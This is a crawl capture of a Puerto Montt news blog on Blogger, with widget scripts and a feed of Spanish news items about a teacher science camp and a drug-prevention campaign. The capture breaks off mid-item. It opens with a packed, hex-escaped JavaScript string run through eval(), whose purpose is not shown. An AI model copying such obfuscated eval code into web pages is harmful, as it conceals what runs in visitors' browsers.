7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qRa4MmHFxmu_0nox6e4ZaVvPppw:1768621940055';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/5999198740249474524/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '5999198740249474524', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s72-c/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg', 'pageName': 'Intendente present\xf3 a nuevo Seremi del Trabajo y Previsi\xf3n Social en Los Lagos', 'pageTitle': 'Blog de Noticias de Puerto Montt: Intendente present\xf3 a nuevo Seremi del Trabajo y Previsi\xf3n Social en Los Lagos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Intendente present\xf3 a nuevo Seremi del Trabajo y Previsi\xf3n Social en Los Lagos', 'description': ' Mauro Gonzalez Villarroel asumi\xf3 el mando de la cartera de Trabajo y Previsi\xf3n Social en la Regi\xf3n de Los Lagos,  luego de la primera reuni...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg', 'url': 'https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5999198740249474524}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zxlUMnuob-5MS-6hGK7-Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621942743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10587
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32468"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5995883655513069760"},"published":{"$t":"2026-01-16T10:56:00.002-03:00"},"updated":{"$t":"2026-01-16T11:11:41.762-03:00"},"title":{"type":"text","$t":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s640\/_DSC4704.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s600\/_DSC4704.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cbr\u003E\nDurante cinco días, 50 profesoras y profesores participaron en el Campamento Explora Va! 2026, actividad organizada por el Proyecto Asociativo Regional Explora Los Lagos como espacio de formación y fortalecimiento de competencias de docentes para la educación en ciencias en las comunidades educativas, contribuir a su mejora continua y promover la formación de comunidades de aprendizaje y redes de colaboración entre educadoras\/es.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se realizó entre el 9 y el 13 de enero, en el sector Río Pescado, Puerto Varas. Se desarrolló en modalidad internado y en ella participaron profesores y profesoras de 50 establecimientos educacionales; de 22 comunas de las provincias de Chiloé, Osorno, Palena y Llanquihue; 37 mujeres y 13 hombres; de 21 establecimientos educacionales rurales y 29 urbanos; una educadora tradicional, educadoras de párvulos y asistentes, docentes de Educación General Básica, Enseñanza Media y educación de adultos.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EBienvenida y primeras actividades\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nOrganizados en cinco cordadas (Comunidad viajera, MotiLagos, Insectos motivados, Micelio y Ayün), las y los docentes desarrollan actividades en torno a ejes como: Yo, mi entorno y mi comunidad; La ciencia desde las preguntas; Con las manos en las ciencias; Cuando los datos hablan y El lenguaje de compartir. Cada grupo contó con el acompañamiento de una facilitadora, integrantes del equipo Explora Los Lagos y estudiantes de la UACh Sede Puerto Montt, que les apoyaron en el desarrollo de sus actividades y como mediadoras y enlace con la organización del campamento.\u003Cbr\u003E\n\u003Cbr\u003E\nGabriela Navarro Manzanal, directora del PAR Explora Los Lagos, dio la bienvenida a las y los participantes y les invitó a disfrutar, sumar y \"que podamos ser agentes de cambio no solo en nuestras comunidades educativas, sino que también en las localidades donde están esas comunidades, y que podamos adquirir experiencias, conocimientos y amistades\" que den base a las redes colaborativas entre docentes, que busca esta iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acompañamiento metodológico y traspaso de contenidos estuvo a cargo de un equipo de profesionales de Comunidad Vínculos, corporación con experiencia en intervención social e investigación en ámbitos comunitarios, educacionales, de salud mental y derechos humanos.\u003Cbr\u003E\n\u003Cbr\u003E\nJavier Schmidt, Trinidad Oviedo y Berta Caamaño condujeron el desarrollo de diversas actividades, con una orientación a partir de la metodología \"Nuestra escuela pregunta su opinión (NEPSO)\" y la idea de fortalecer el desarrollo de las Ciencias Sociales en las comunidades educativas con nuevos elementos de enseñanza. Las relatoras y relator trabajaron con mucha energía en el programa del evento, con desarrollo de dispositivos que unieron la práctica con la teoría para transformarlo en algo concreto.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EExpectativa de campistas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAcerca de las motivaciones para participar en el Campamento Explora Va!, profesoras y profesores coincidieron en que profundizar y adquirir nuevas herramientas para su ejercicio pedagógico les impulsó a postular, además de valorar que el programa que promueve el Ministerio de Ciencia, Tecnología, Conocimiento e Innovación desde la UACh Sede Puerto Montt ofrezca espacios con experiencias que podrán traspasar a su ejercicio profesional cotidiano y mejorar las competencias científicas de las y los estudiantes de sus establecimientos.\u003Cbr\u003E\n\u003Cbr\u003E\nElsa Díaz Cortés, profesora de biología del Liceo Bicentenario de Futaleufú, comentó que \"con el equipo de arte del liceo hemos estado bien metidos en el tema de la innovación y quiero experimentar nuevas prácticas y ver cómo continuar mejorando y potenciar otras áreas, adicionales a la biología, hacer vinculación con otras\", dijo. La docente recordó que el año pasado hicieron un proyecto relacionado con microorganismos y el arte, para participar en una iniciativa que busca destacar a las comunidades que impulsan el arte de la innovación en la educación, transformando el aprendizaje de manera integral y colaborativa.\u003Cbr\u003E\n\u003Cbr\u003E\nPor otra parte, César Mancilla Sánchez, profesor de Liceo Comercial Miramar destacó que le gusta mucho el proceso de despertar aprendizajes en estudiantes y esta es una oportunidad para aprender más. \"Para mí es muy importante ir vinculando lo que es el sentido de la experiencia desde lo que es la educación ambiental, las ciencias y la tecnología\".\u003Cbr\u003E\n\u003Cbr\u003E\nJasna Delgado relató que el establecimiento en que se desempeña (es educadora de párvulos del Colegio El Pilar, de Ancud) ya han participado en otras iniciativas que impulsa el PAR Explora Los lagos, como el Programa de Indagación para Primeras Edades (PIPE) y quiso participar en Campamento para obtener nuevas experiencias, para ser parte del programa. Explicó que \"estoy consciente que hay que implementar en aula durante este año y es positivo capacitarnos en nuevas herramientas porque a veces uno cae en la monotonía\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl profesor de educación general básica en la Escuela Alberto Hurtado de Puerto Octay, Carlos Mora Figueroa actualmente imparte matemáticas, ciencias y tecnología y explicó que su motivación es adquirir nuevos conocimientos y didáctica de las ciencias, ya que su formación como profesor fue en aula y actualmente hay formas de ejercer la docencia fuera de las salas de clases.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre otras actividades, el programa del campamento contempló que en una de las jornadas el grupo realizó un recorrido en el Parque Nacional Vicente Pérez Rosales, con visitas al Volcán Osorno y a la Laguna Verde. Fue una actividad de educación al aire libre orientada, entre otros aspectos a descubrir nuevas salas de clases en los territorios, más allá de las aulas tradicionales. En la oportunidad también tuvieron la oportunidad de compartir con René Yefi, lonko de la Comunidad Indígena Purailla, quien les dio la bienvenida, compartió la historia y realidad de su comunidad, y relató el trabajo que desarrollan en torno a la conservación del territorio y el turismo sostenible.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECierre y retorno a sus territorios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nPara la ceremonia de entrega de diplomas de participación y cierre de los cinco días de trabajo, en representación de la vicerrectora de la UACh Sede Puerto Montt Dra. Sylvia Soto Alvarado, el director de Vinculación con el medio de la casa de estudios superiores, Profesor Marcos González Marín, PhD ©, agradeció a las y los participantes la dedicación y el tiempo entregado al campamento ya que \"demuestra el compromiso que ustedes tienen con sus lugares y comunidades de trabajo, porque donde no hay ese compromiso quizás no hay pasión\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico además señaló que la Universidad no es solo crear conocimiento o enseñar a estudiantes, sino que es necesario estar conectados con el entorno y en contacto con las personas que día a día están educando a niñas, niños y jóvenes. Destacó que la UACh imparte carreras de Pedagogía y es importante que \"como formadores de futuros profesores conozcamos y nos relacionamos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de esas carreras.\u003Cbr\u003E\n\u003Cbr\u003E\nLa oportunidad de conocer a otras personas, sus experiencias y los contenidos desarrollados en las diferentes actividades fue valorada positivamente y calificada como una muy bonita experiencia por la educadora tradicional de la lengua mapuche Hirud Ancatripay Paillacán, que se desempeña en la Escuela Alejandro Vásquez Baldevellano, del sector Currimahuida en la comuna de San Pablo. \"Esto será, sin duda, un aporte para el trabajo que hacemos en nuestra escuela\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\nGonzalo Abarca Mella, educador diferencial que trabaja con estudiantes de Enseñanza Media del Liceo Francisco Coloane, de Castro, señaló que después de participar en el campamento, uno de los aspectos más significativos pare él es que vivir la experiencia fue una manera de volver a entender la educación, las ciencias y el ejercicio pedagógico. Agregó que las herramientas que se entregaron y las experiencias vividas son totalmente aplicables en el corto plazo en la comunidad en que se desempeña y así poder proyectar una educación distinta, diversa y basada en las ciencias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/aprendizaje-colaboracion-y-territorio.html","title":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s72-c\/_DSC4704.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3708893540741411736"},"published":{"$t":"2026-01-16T10:52:00.003-03:00"},"updated":{"$t":"2026-01-16T10:52:45.596-03:00"},"title":{"type":"text","$t":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s640\/IMG-20260109-WA0009.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s600\/IMG-20260109-WA0009.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el marco de esta campaña de verano, se están desplegando diferentes iniciativas que promueven la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas.\u003C\/li\u003E\u003C\/ul\u003E\n\nYa comenzó el verano y está activa la campaña de SENDA “Cuidarse siempre está de moda” y como parte de esta iniciativa, SENDA Los Lagos junto al  equipo comunal SENDA Previene,  de 